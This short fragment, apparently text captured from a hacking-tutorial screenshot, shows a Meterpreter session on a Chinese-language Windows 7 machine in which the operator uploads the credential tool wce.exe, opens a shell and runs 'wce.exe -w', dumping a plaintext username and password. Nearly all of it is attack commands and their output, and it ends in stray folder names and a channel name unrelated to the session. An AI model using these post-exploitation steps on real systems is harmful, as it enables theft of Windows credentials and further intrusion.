 meterpreter > upload /wce.exe c:\
>
[*] uploading  : /wce.exe -> c:
[*] uploaded   : /wce.exe -> c:\wce.exe
meterpreter > shell
Process 1216 created.
Channel 3 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd /
cd /
C:\>wce.exe -w
wce.exe -w
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
lurenjia\lurenjia-PC:lurenjia
+ 其他位置
srv
sys
var
wce.exe
发哥微课堂